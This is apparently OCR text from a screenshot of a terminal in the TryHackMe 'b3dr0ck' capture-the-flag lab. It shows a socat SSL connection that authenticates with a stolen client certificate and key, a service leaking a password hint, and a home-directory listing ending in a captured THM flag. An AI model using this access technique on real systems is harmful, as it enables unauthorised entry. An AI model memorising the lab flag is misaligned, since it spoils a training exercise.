 1 2 3 4
10.11.69.103
10:20
theak@theak: ~/thm/b3dr0ck
theak@theak: ~/Downloads × theak@theak: ~/thm/b3dr0ck ×
-----BEGIN RSA PRIVATE KEY-----
(theak__theak)-[~/thm/b3dr0ck]
$ socat stdio ssl:10.10.109.43:54321,cert=fred_cert,key=fred_private,Verify=0
Yabba Dabba Do!
Welcome: 'fredcertificatepem' is authorized.
b3dr0ck> help
Password hint: YabbaDabbaD0000! (user = 'fredcertificatepem')
b3dr0ck>
total 36
drwxr-xr-x 4 fred fred 4096 Apr 30 21:41 .
drwxr-xr-x 4 root root 4096 Apr 10 00:18 ..
lrwxrwxrwx 1 fred fred    9 Apr 28 06:42 .bash_history → /dev/null
-rw-r--r-- 1 fred fred  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 fred fred 3771 Feb 25  2020 .bashrc
drwx------ 2 fred fred 4096 Apr 30 21:41 .cache
-rw------- 1 fred fred   38 Apr 29 06:30 fred.txt
-rw-rw-r-- 1 fred fred    0 Apr 30 21:41 .hushlogin
-rw-r--r-- 1 fred fred  807 Feb 25  2020 .profile
-rw-rw-r-- 1 fred fred   75 Apr 10 00:35 .selected_editor
drwx------ 2 fred fred 4096 Apr 29 06:31 .ssh
lrwxrwxrwx 1 root root    9 Apr 29 06:31 .viminfo → /dev/null
fred@b3dr0ck:~$ cat fred.txt
THM{08da34e619da839b154521da7323559d}
fred@b3dr0ck:~$
[0] 0:nc-Z 1:ssh* 2:zsh "theak" 10:20 27-Aug-22